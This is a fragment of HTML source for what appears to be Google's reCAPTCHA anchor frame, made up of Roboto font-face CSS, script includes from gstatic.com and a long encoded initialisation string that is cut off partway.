  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kAY4zlkr7LezLko45Fy3iA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kAY4zlkr7LezLko45Fy3iA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kAY4zlkr7LezLko45Fy3iA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwqrDhMOFw7vCvMOMFsKrw4J1w5fCths6b8OzJcKPw6LDpMKEwq3DgsKFRMKzw67CrxRmwqNvwp1DZh/DvmbDhBVZQi0Gw6RfJ8O3F8KWw6lGBsKlL8ObQxQNw77CjMKvw4fDgG3DiA/[base64]/DmCfDqEMpw6bDl8Kqw4/[base64]/DtERHw5hpwrfCt0lkwrvCtH7DusK3w4t9w43DusOJwr0ScMOMK8OlwoDDq8KZwrVlbFQqw5how6XCtirChy4VTQQKKnzCucKjS8K1wptvEcOHccKgUzxBa8OkICg/woJsw74efcK5XcOEwrjCq0TCrRMKJsK4wq3DhDsSZMKoA8OcancLw4vDhcOVK1HDp8KJw6o6QDnDj8KYw6VFXsKYcgXDo2RrwoJBwp3DksOWZ8ObwrLCqsKAwq/[base64]/w5Rfw5k7QsKyw6DCgWo1w7wGPj3DpMK+w7xow6fDgsKXfsKbWyZPLjtwcsOUwp/Ch8KBUQBsw6oPw47DoMOkw5Ezw7jDjQk+w4HCvTvCnUXCuMKYwrkEwoHCh8Ofwr8+w7/Dj8OJw4/DicOqQ8OME3rDvXERwp/ClcKuwo98wrDDiMOPw6IpOC7Dv8O8w7EZwrdwwrbCmBNHw5s1w4nDvGhIwrVlGF7CnsKgw6snaFklwpbCoMKhPkFRH8Kqw7Afw6BqSwJjeMOBwpEPFkFgH24Bwq5bdsO6w455wrMQwoDCm8Kow45JDMKaVDPDv8Orw4XCmsKmw7ZgO8ORcMOfw7jCrB0/J8OUw5vDusKvwrIuwqnCggI6cMKFTRExKcOsw6oqNsOcdcOpAnTClVRJFcKlChPDscOcMQDCksKEw5PDkMKCPsOPwo/CjUDClsOXw5jDugvDunrCpsOsR8Kyw68HZy0JwpQMBTELw5fCnMOLw5fDtsKIw5rDnMKywpdnVsKow67CocODw5wHHDPDknAcGV5hwp0Uw4hxwpnCvGDDjVMtQSXDqcO/fW/CkCPCtsK4OgrClsK2w7fCgMO8IgN/FEpEFsOEw6ckPDHCvndow4/Do2lyw41zwoLDjsOHZcOPw7nDk8KdNGnCqMOML8KrwpZJwoLDoMKMMEnDoUkawprDl2tffcKRfXFbw5bCucOdw7rDqcKCGlzCnTsABcOHAMKFd8OAw61UMwXDiMOkw4zDv8OKwrDCvcK0w4YyOMKJwovDusOaXADClMKIZ8OCwrFNwq/CisK6wpxnHcOaa8KcwpEQwp3Co8K+IFDDhsKfwqbDi3kjwokaTcKWwr13QVvDvMKWXGgXw5fCg3ZFwq/[base64]/[base64]/w5TDj3bClGLDtMOQw6Ibf1LCsAZpw5HCn3zDtMKDeMKrRMKHQS/Cr8KIWV/Dl3AebcKLf8OQw5Edw7ltHiFdwpFNw4wfZsOAKsKKwo1TP8O1w6jChsKtDxh2w5hHw5XDjBZ/[base64]/w4fDrsKZw5fChMOdFglcwpwNw59/HCN8ZcKFbjTDmMOHw5HDoMKuwrLDgsOnwrTCk3HCssOBDTLCjwk7OBRjwo/[base64]/[base64]/DslLDrcOoHsOVbMKjHsO2woYNwoYrdERcHHt5wrk8w6MZw7EbTRvDqcKKQMOiwpJ+wrrCkcO/w4PCkWUOwoDChsKnCsKPwo7CuMOsGHXClQLDrcKhwrHDtsKWSMO9JAzCucKJwqvDhSzCu8OzDhHCpsK1cUkgwrJsw6nDlTDCqVjDkMK/w7pDWgDDrnXCrsO/[base64]/CoidVXMKpTcOCcsOhCcKJDcOkF8KRw5rClD7Dg1jDvsKsbVfCo1rCvcOqccK8w4PDvcO3w65sw5jCunwZTlvCnMKqw7LDhBzDucKrwoo/LsOnDsOwUcKZw7pow5rDh2jDtVzCh3LDnFnDoBXDoMKnwqtzw6HCs8OdwrpMwpFswqY1woEuw7fDlsK6TxzDpz3ClQbDnMOpZsOvG8KQDcOIc8OQMcKHMQ1yQQzCg8KeEcOFwrYUMRsMBMOuwr9aAsOoNcO/PcK4wpfDusO3wpAzfMONED7CjSPDtlLDs1bCrFYcwrIMQFQ9U8Khw7vDlHjDhw4ww4nCrV7DmcOvccKRwq52woHDr8KcwrQXw7jCtcK8w4tWwohowo3DtcONw4/ChGLDtBrCn8KlcRHCusK4IMOzwoTCl1DDqMKmw4JMccKlw7Y2DMOCfsO/wosYJsOQw4DDkcOYdh3CmlTDk3wcwqVTVXhGAR/DsjnCn8OzGS1pw7MNw5dTw5TDp8KSw7svKsKrw5B/wpoJwpfCvkzDo3/Cs8Orw4vDl3bDmMOcwqbCqinClMODS8KnLSbCti7CqXfCu8OODHRFwpLDu8OWw55ASi9KwpbDqV/DlsKdKhzCisOww5bClMKiwpLCkcKjwr82wqTCuWvChC/CjUHDq8OkGCvDjcKFJsOfUcOyO31rw5DCvRrDnAEhw47Ck8OkwrkBLMKED3RpDMKew7AcwpzCksO7MsKIQxRXw6XDl3PDvkgQESHDnsOkwpZnw4J4w6jCgi7CqMOne8OEwr8mMMKkOsKBw5bDgEdhFMOccULCiEvDhRM0ZMOCw6/DvH0OVMKCwq1gcMOYZgrChMOYJcKET8OlNyzCi8ORLsOKLVMOQmrDvMKeC8KcwpJ7IzNyw4chS8KpwqXDicK5NsKlwo5XcXbCt0TCh1NlJsK7HMOUw4rDrC7Dr8KJH8O7FXfCoMKCDH0WThLCrwPCsMOOw4fDhybCgEJLwpZSUh0/KnBrUcKTwpPDuxvChBnDnMOgw4UOwpFvwqgIT8K1T8OLwrh5WBFOe1jDhAkrJMORwqRlwp3ClcOdb8KVwoXCucOPwqDCk8O0AsKIwqlUd8OIwoLCocOlwoPDm8O/w68wIcOdLcOWw5nClsKJw4dnw4/Dh8OlGwR+OClbwqxTcGU1w5xJw7QyaV7CsMKBw7pkwqNPZAXDh8O9Tg7CmQclwrPCnMO7Qi7Duz0Jwq7DuMK/wpjDkcKPwqFVwq17I2coBMOTw7PDgTTCn2pPRw7Dv8OqZcO/wqvDkMKsw7PCjsKsw6DCrCV/wq9WUMK3Z8OWw7fCh2c8wo8wEcO3dsO4wovDpcOTwoNFZsKTwqQ9GMKNViJxw5XCr8OLwrXDsQ8RRElJEMKxw53DrWVFwrknDsOzwrViH8KNw5XDpDttwocTw7FNwqJ/w4rCs2DCgsKhDCfCvVzDucOxN0HDpsKaOgfDoMOCREIEw7PCrmfDssOya8OBHSvCjMOUw5LDnsKbw5jDsmwacGNPTcKqSVBWwr14RcOIwoJ5JnVlw4PCiz5SeyJ8wq/[base64]/wqnCicOqwrhQc2zCjcOyw5TDiAoowrnDlcOOX8Obw4PCuxrCkcOEw5TDtcOmwofDs8KFw6jDkAjDisKrw6lpZThEwoXCt8OMw7fCiQg5ZAXCinpeYcKlMcOuw6zDlcOwwoh7wq8WU8O7dinDiBTDq1rDmcKCOsO3w6dqPsO9ccONwr/CscOUB8ODXsOsw5TCvkc6KMK8d3bClEnDqj7DsR81wpchLVrDo8KswoLDucKvAMK3GsO6RcKkeMKdMCZcwowtb0sBwqzDv8OPCxnDhsK5TMOJwrI0w78JY8ONwqrDgMKbJsOvMj/Dj8KYWAMQa1XCg0ZOwqk1wqDDjMKiO8OeSMOxw4sLwo9OO0ARMQbDvMO4wpTDosK/Y3ZLEcKLKSgKwphyNF1ENMOBb8OiJjbCiD/CpxNmwpXCkmXDkx/DqGsrw5xLX24eE8KHD8KfHz9xGBVlLcOewrLDphXDj8O4w4/DkUDCosK0wowQOHnCusKiPMKrdDVMw5d6w5TCp8KKwpbCn8KNw7NOVMOuw5ZJTMONP3JmYm7CjnnCrAnDtMKjwoLCm8K7wqnCpSFbLsOVfA7Ds8KKw613JU7DolXCuXPDucKOwoTDhMOKw75vHlTCrj3Ci05kEMKJw73DrW/CgG7CsH9FF8OzwpIAcSIuE8KLwoA0w4zCr8OAw71SwrvDkQAwwr/CiirCkcKXw6p+bUnCgwfDv3TDokjDh8Omw4MMwobCtyFjLMOlMDXDijMuPwTCuXDDiMK1w5/DpcOHwpbDnFTChxkiAsO+wq7Dk8KrR8K0wq1EwrTDicKjw7V/[base64]/DmsKMw5UqwqdBw5TDuQbCgcOAwp3DhsOefxwJw73Cql3DocOHXjDCncO0PcK2wo7ChzrCjsKGAsOxNT7Dl3VVw7LDqsKkZcOpwo/Dr8OZw5rCrBMtwoTCoycMwp1+wpFKwobCgcOeKELDjUxlXQUiYn1tY8ObwrMBIMOzw5JKw6vDoMOFMsO2wqo0P3ocw6prJRlrw6gNKsOJIzluwqLDg8K3w6gBSsOiOMO1w4nCp8Oewox/woLClcKsRcKYw7jCv2bCkHcgVcOPGSPCkUPCmXsmGlDCucKgwqsIwpgOVcOZECbChMO0w5nDvcOsWk7DkMOZwpp/[base64]/CvcOlVwXCnMOLUwBpwpRcw7odwpjCi07CqcO+w5MQXcOJDMOzbsKSR8OqRMOxTsKAIsOtwoUfwpI4wrQCwqIHRcKzXXTCq8KQQC8kXzEFH8ORTcKpBcKjwr9JQGDClFfCtgzDo8OHwoZhWRfDmsKdwpTChMO8wovCi8Obw4d/[base64]/Cg8KzOB3CocObw5A6KgYENsKNA8OKw7bDl8KCw7DCs0seFVfCksO6eMKkwoxkdFzCvsKUwq7DnkEwVEjDh8OHQMKhwo/Cky9bwrdpwqjChcOFSMOZw7rCgWTCtz4sw7DDiDBgwpfDnMKRwrzCjMKwT8OYwrHCnWzCg27CnEt6w5rDuEzCn8KsGUAuSMOxw7TDu30+CETDlMK9FMKgwoPChA/DkMK7aMO/DX1YeMOCX8O5bgsITsKWDsOKwp/CmsKswqTDvwZkw6Ffw73DqsOqIMKbRcKYTsOiAcOaJMKuwrfDkz7DkW3Dii14O8Kvwp/ChcOewpzCuMK1bMOAw4DDnE0NdT/Cvi3CmBYSD8ORw5PDvzvDuFgXF8Otwrw7wrNueSTCr0kXXsKewoXDm8O/w4FHRsKmBsKkw7Qgwrk4wqPDpsKRwpElaEjCpcO2wrsCw4AUMcO8J8KPw7fDslIWdcKfWsKcw5TDgMOMaBxtw43DowHDqTLCmwZlAG14ERbDocOVGQkWwqvChWvCvkzChcKQwr/DkcKKUz/CmQXChiVkQmrChQHCsTDCmcOCHzrDgMKsw7zDm352w4tdw5zCqRvCmcKqMsOow5bDm8OswoXDqS5fwr/CvgUuw5rCscOVwpnCpkZKwp/Cr3LDp8KXMsK4w5vClBABwqxBeznDhMK+wplfw6RgXjZ0wqrDtm1HwpJCwo/DpyYhESxDw55Bwo7DlEJLw69Xw6nCqHXDpsOdEMOVwpTDucKnRcOcw6QneMKmwo0ywqsrw7fDjcKfKXwxwr/[base64]/[base64]/[base64]/Dg8KkMcOLNcKRw5phUsKmdcOuwpAPwrs8CXpIZcOZVTHClsKiwpjDvsKTw7zCnMOQIcKOTsOyfsKLG8Ofwo9GwrLDiC/ClkVzeVPCgMKqYEzDrhQsYE7DtHQLwrcaKcKLcE7CsjNnwr4pwqrCuR/DocO6w7F4w6wkw6MCZi3Dh8OJwoNMBUdcwrvCrBTCpMOHDMOIYsOjwrrCtQh2MwtgUhnCpl3DggrDg2XDmX4YTw0PasKoITnCoD7CgVPDrcOIwoXDpsOzd8KHwpw6YcO2EMKfw47CnD3Cp08cAsKfwpMiLkNVelwEHsOFYGTCtMOJw5U4wodkwpRpe3PDnR/DksK7w47CtwUgw6HCjAFew6HDnULClDghMBzDk8KOw6jDr8KbwqN9wq3DnBDCh8OUw4jCnEnCuTHCuMOAaxVWOMOAwqxewqDCm25Lw5ZSw6tgL8OcwrQzTBDClsKcwrU6wo87TcO6O8O1wqFwwr86w6tWw7/CkA7Cr8OiQWjDnABVw7TDhMOCw7N1AwDDpcKsw55Yw4peez/Cpkx1w7nCmWhdwr48w5zCjQLDisK2cz06wrY2woo3WsOuwo1nwovDkMKoCzkIXXwebhQILhjDhMOVenRkw7/[base64]/[base64]/CvHnDih/[base64]/DtcKTDcONEwt7SH/Cg3bCk8Otw7nCnG3Ci8K/NMKKw5IAw57DmcOnw5plE8O5O8Oiw4fCszBkBhnDgH/[base64]/Cg8KMw5jDiTvCvRY3wpIVw6PDi8KewoHCocOawqbCgSjDvsOjMw06awoDw7HDqTXDnsKCYcO5BMO+w5/CkcOuNsKJw4bChk/Dn8Okb8O2Ey/DsE8wwoBzw59RVMO1wq3Ckyo1w5R8FytfwrrCmnfDjcKmWcOvw6rDtCQ3Dj3DrBBwQUfDim56w4QCY8Kfwqx2McOAwrMWwq0UAcKhJ8KFwqHDocOJwrI2PU3DonTCuU0DdHI6w4oQwqXCocK5wqU3TcOww7PCsg/CpxrDkB/Cu8KawptGw7TDhsOAc8Ord8KLwrwLw7klDjnDhcOVwpnCsMKgO2fDn8KmwpPDth0Iw68Hw5cJw5t3LVRVw4nDp8KcVC5KwpFRd2pfJcORNsOJwqkxX0bCvsOHanrDoTs4FMKgEmLCpsK+M8KbDWNsZm/Cr8KcbyodwqnCvCTDicO/fFnCvsOYEl1Cw7VxwqlHw64mw5VFasOMCRzDjsKVPsKfLUlBw4zDjTPCq8K+w5pVw6QWdMO/w4FGw4V9wrrDk8OTwqkHMHx8w7fDlcK2W8KVZFLCmzBNwo/CtcKkw7I+LQBqw7jDkMOwbjBDwq/DpMK/A8Oaw6bDuFNRV3zCjcO4X8Kyw4fDugXChsOZwofCiMOSYFR6T8K+wrN1wp/Dh8Kkw7zClRzDlMO2woAtScKDwohgGMOEwoorNcOyM8Ktw4AiE8OqOsKewpXDqXVlw7EewoMhw7cJMcOUw69kwroyw5BBwojCk8OKwpJZDyzCm8KQw50PU8Kmw54+wrsjw6/Dq13ChWZBw5LDg8Oxw6Zrw7UcccK6bMKQw5bCmFbCrGfDkU7DocK4aMOwccKmHMKoK8OEw75Uw4/[base64]/[base64]/DuypSw6TCjcOhbBnCrUVywpwsRcOJw43CnhDCqcKCRVnDvMKEYyPDosOvFlbCty3CuT0/R8KQwr99w6/DiXPCiMKxw7PCp8Obd8OQw6hbwoHDicKXwoNYw53DtcKlYcOHwpU1QcOkJyBbw73CnsKowqouFmLDgUDCrDUTdDlxw7LCm8OmwqPCrMKZfcK0w7HDuGQ5MMKGwpdqwpnCgMKvPyjCo8KKwqzCjisEw5nCuw9awrkXH8Kmw6gTDMOuTsK0EMKPJMOGw7/Clh/Cu8OVDzJLEk/Dq8OFTcKIIFY7WRgpw4xJwptDX8Orw7oWRz98OcOdYcOXwqnDriXCnMO9wqHCsBnDmSbDo8OVLMOewoVreMKAQ8K4Tz7Di8OCwrjDnGZHwoHDtMKaUxLDtMK+wpTCsQTDmsK0SUAew61JDMO5wo5jw5XDknzDqm8adcODwqUlMcKDQ0/[base64]/cUMMwrTDhcKjw4pew7zCpMKEfcO8w6XDhhPDk8OpM8OUwqnDi0fCvjLCgsOBw64OwoDDkljCtsORVcKyIWfDhMO+BMK6KMOrwoUzw7Bww50lfCDCi1zCnTbCuMOZI2E6IgnCt1sqwpgEbDzDvMOnSgZBFcK2wrYww67DkXvCq8K0w41PwoDDiMOzwrE/[base64]/CoVbDtRcmJMOxVMKzwooAS3bDrcKMaMKDwobDjQ4vw5DDr8KWXjFmwrQJTcKkw714w43CvgrDlWvDp1DDvR8jw7F3LxvCh2vDmcKow60Oci7DocK4dAQgwqPDh8KEw7/[base64]/CgsK3OStfX8Kvcz/DvSPCi8Omw5dlwrk2w44Tw7rDvMKKwoPCrkTCsC7Dl8OAf8KgPRlkFT/DhB/[base64]/CvsOYwqxvw6PDlsO9XWoqwp/Dm8OUwopJw5vDlMK8w4cDwqzClXzDsFtULRV3woEewq/[base64]/[base64]/DncK7wpfDm2UufnApwrACwr4Iw6TCvlvDgcOKwrDDgzofABoiwqAKDlQBfi/Ch8OKNsKtMmNGNgPDpsKfEljDu8KpV07CusOQO8OUwqwgwqImdRvCvsKUwrbCsMOVwrrDlMODw7bCssOywqrCtsOtaMOiQwDCk2zCucOoacODwrFHeTJVUwnDihQaWGjCiy0Mw4AURnJ/AsKCwpXDoMORwrzCh1vDsVrCrEFhTsOpU8Ktw4N8HmbCiHF9w5lSwqTCjDlIwoPCszfDuVAqaxfDlwHDvztmw5gJecKJGcOROH/[base64]/w7vCoFzDiMOGwo0dwrDDtHzCt0g9wrwww7LDlzUjwoY9w7PCvH3CiAMFB2FeVgZ3w5TCjMOUHcKgTSRLQ8OCwoPCiMOiwrTCsMKZwqY2JCvDoWIAwpoiGMOZwrnDp2zDmcO9w4U0w5PCqMK6XkLCmcKpwrHDt0ItE3DCqcOqwr94HWxMcsOww4/[base64]/Cgn0IwqTDpcOuPgPDrynDl05IwrIbIMKFw7wZwo/Co8OVw4bCvH5pe8KcF8OeHTbCui/DusKNwq5PRMOnw48TQMOfw6Fowo11B8KsKUvDkRbCsMKHGAQKw5gWPxDCnkdEw57CksOqYcKhR8K2AsK6w4rCi8Ovwqlaw4F5YxHDrnFySGhiw7A9XsKgw5lVwp7ClTdEP8O5OXhkRsOZw5HDsGRaw45SDXrDhxLCtTTCv2bCocKZVsKBwo4oThxTwoQnw7Aiwr44QF/CisKCWUvDkGNdTsKcwrrCnhdfFmjDkQXCusKqwooDwowOASp9OcK/wp5Rw5NAw6hcUw85YMOlwqFPw4XDlsOyAcOMcXFmd8OWHkN+bBzDpMO/HcOFPcODWsK0w6LCusOww4g5w7s+w5LDlTdxKlohwqjDjsKcw6kSw7EhD18ww47CqF/DiMOnSnjCrMONw77Ckg7CvVPDo8KQDcKfcsO9RMOwwrdlwphFS3jCjsOAJ8O0PAJvaMKgCcKqw7vCqMONw5hCSnnCnsOlwqhhUcK2w5fDsRHDs2x/wrsFw4snwqTCqUxdw7bDnHTDgMOeZ2UKFEQhw6TCgWoUw4gBEnsxUgtWwq9Vw6LCrx7DtnjCjlBcw4o4wohkw5VVRcO7HGTDiErDt8KhwpFVOnNpwq3ChGYtH8OKS8K7OsOXGkUKAMK4IhdzwrA1wqFldsKHwp/[base64]/CnQF+RinCv8OqaVrChMOmG8OkwrgDw5rDgmVpw4Maw7FJwqLCoMO7KDzCksO6wq7ChxfDnsOUw6zDqMKFX8KMw7PDqiNqL8OGwocnODgPwoDDjWHDuC4fAU7CkjLCo2VFPMOjLQcgwr02w6kXwq3CngTDnlfChcKaO3VAdcO6ShDDri80JkoAwpLDqcOiCTZnVcK/YMK/w5pgw7vDvsOcw7xpNCgLD3htM8OoVsKzR8OnGh3DnXjCjGnDtXtpHT8DwqpiFljCukYeBMKFwrEHRsKsw5dUwpNhw5/CjsKfwpDDjX7Dq2/CtRJfwr1rwp3DgcOGw47Cmhc5wr7DqBXCvsObw54Rw4bDpm7CkyYXQGgPZhLCpcKFw6lVwonDplHDjcOgwrhHw5bCkMK9ZsK7bcOUSgnCkxl/w5rCqcKmw5LDjcOYA8Kqexs7woFFN3zCkMOjwpFqw6/DvFfDmTTClsOLV8K+w5dew5wLQFLCjFLDjTViWSfCn0LDksKdHzXDs1lKw4LChcOtw5/Ct2hrw44SDWnCpxdYw53CicOYX8O+awFuWxjDpnjCkMKjwrjCksOLwpfDt8KMwotYwq/DocObRBgUwqpjwofDoVrClcOqw6RGZsOSwrIuIcKRwrhOw7JXfQLDu8KGXcOIW8ODw6TDhcOUwp9YRFMYwrTDrkRPb3rCpcOrZiEwwpvCnMKnwrwHFsOJNmgaBsKQX8Khwr/[base64]/CcOPR8KEPhsGw5ZTXyDDk8OxA8Kbw6XCjiLDrXjClMOEw4nCm0dgccODw4fCgcOlVsOnwqZVwoDDr8O1ZMKQRcOSw6zDjMOeNlMZwpcKJMKFNcOPw6jDhsKfFzx9EcKMMsO5w78Ew6zCvsOdJ8KgcsKDB3LDiMKUwrxJMcKaPDg/[base64]/wpVqw7HDpcK1XMK0b8KMwodkaUp8XsO5Q1AdwrELMmUrwqBGwoZESzseK0BzwpPDoWLDp0/DosKHwpQEw4PCvzDDisOjUXPDmB1IwrjCn2ZtWzvCmBRRw4jCpW0Swo7DpsOCw4fDlVzDvD7CrydHWBUew6/ChwBHwp7DgsOpwqnDtn8Ew7wPDRTDkDZewpHCqsO0NjXDjMO1JiPCqSDCnsOOwqbClsKOwqTDkMOGdlLDm8KdLDI7AsKjwqvDn2MBQm0UYsKLBMKaUX7Ci1/ChcOfZzvCkMKGG8ODVsKPwpdjAMOFRsOCKD5zE8OywqBXb03DvMO8UsKaFcO4Y2bDmcONw4HCqMO7MGXDiSpQw4YFw4bDs8Kgw6Z/wohIw7nCjcOFwpgRw4p8w5E7w5TDmMKewr/Ch1HClMOhDWDDkz/DukfDvDXCtsKdHsK/[base64]/K8OfwqHCgcK+woLCjcOEwr88wpx7wo/[base64]/DgRR+fUTDkXTDtMKjwr1Cw5PCk8OhEcOmw4Yhw7jCjkh3woHDpxjCnC0hwppEw4lCPMKDZMOES8K2wp5lw5bCrlN6wqvCtBVOw6Ivw5hAJMOyw40CPMKiNMOhwoNjHsKYPE/CsAfCjcObw5E7AMOmwoHDi2fDsMKvWMOWA8Kswr4NDDt1wpliwqPCrcO7wqxXw6txL0gDP0zCjcKvc8OfwrzCnMKdw4R6wr8iC8KTHFnCvMKCw4/CscOlw7QYNMKHeAjCnsKPwrvCu3g6EcOELTbDgmTCpsOuCGEhw75iSMOowovCpF5wKVJgwpXCtinDiMKLw7PCnwbCm8OvBh7DhkMWw5N0w7LDjE7DisKZwqzCosKRZk0kD8OgfXMow4TDjMOZeS8Lw5oPw7bChcKhYlQbAMOPwqcvDsKEMgkcw5/Dh8OnwrBoaMOdYcOCwrsdw7MSQMOBw4Qow6fDgsO/GEDCssKIw6xfwqM4w6HCocKnMHFBBsOTAMO3JVLDpgvDucKhwqgYwq0+wpjDhWB6c2nCgcKPwqPCvMKYw5jCrCUEGl4iw64pw67Cth1wEV/DtXjDpMOXw73DrjXDmsOCGnnCtMKBbQ7DrcKmwpReYMOOw5zCnAnDkcKvNcKSWMOtwpXCi2vCtMKVZ8KIw5/Ci1RRw7cIesOwwonCgl8fwqRlwoPCkEbCs38gw4LDlW/DsQ9VCcKlOgzDuy93I8ObAlElQsKiTcKQDCfCgR7DlcO/fV5+w5VnwroFP8KMw7XCsMK